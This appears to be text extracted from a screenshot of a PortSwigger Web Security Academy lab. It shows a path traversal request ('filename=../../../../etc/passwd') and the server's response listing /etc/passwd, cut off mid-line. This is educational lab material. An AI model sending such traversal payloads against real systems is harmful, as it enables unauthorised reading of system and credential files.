 Request
Pretty Raw Hex
\n
1 GET /image?filename=../../../../../../../etc/passwd HTTP/2
2 Host: 0ab000380479dc5f8087d0200053005d.web-security-academy.net
3 Cookie: session=zPbbGYVBynMTRt0WUeo0BCy3mqmxbiHK
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:131.0)
Gecko/20100101 Firefox/131.0
5 Accept:
image/avif,image/webp,image/png,image/svg+xml,image/*;q=0.8,*/*
;q=0.5
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ab000380479dc5f8087d0200053005d.web-security-academy.n
et/
9 Sec-Fetch-Dest: image
10 Sec-Fetch-Mode: no-cors
11 Sec-Fetch-Site: same-origin
12 Priority: u=5
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2316
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemd Time